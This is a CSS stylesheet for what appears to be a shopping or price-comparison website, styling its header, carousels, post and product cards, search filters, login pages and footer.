html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}